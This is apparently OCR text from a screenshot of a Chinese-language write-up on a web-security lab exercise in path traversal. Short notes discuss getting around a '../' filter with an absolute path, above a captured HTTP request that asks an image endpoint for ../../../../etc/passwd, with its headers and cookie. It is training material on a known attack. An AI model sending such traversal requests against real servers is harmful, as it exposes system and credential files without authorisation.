
尝试用绝对路径绕过。
尝试遍历会提示没有文件，很可能是把我们输入的 ../ 给剔
除再去查过滤后的文件名，提示不存在。
GET
/image?filename=../../../../etc/passwd
HTTP
Host
: 
0a3d00a704959656870b472000a700e8.web-secu
Cookie
: 
session=LEYsrWlzEuXb1g6J2N5zwBGhSmBwwok
Sec-Ch-Ua
: 
"Microsoft Edge";v="117", "Not;A=Bra
Dnt
: 
1
Sec-Ch-Ua-Mobile
: 
?0
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; Win64
Sec-Ch-Ua-Platform
: 
"Windows"
Accept
: 
image/webp,image/apng,image/svg+xml,ima
Sec-Fetch-Site
: 
same-origin
Sec-Fetch-Mode
: 
no-cors
Sec-Fetch-Dest
: 
image
Referer
: 
https://0a3d00a704959656870b472000a700
Accept-Encoding
: 
gzip, deflate